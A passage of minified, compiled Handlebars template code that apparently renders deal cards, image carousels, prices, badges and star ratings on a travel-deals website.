</div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" 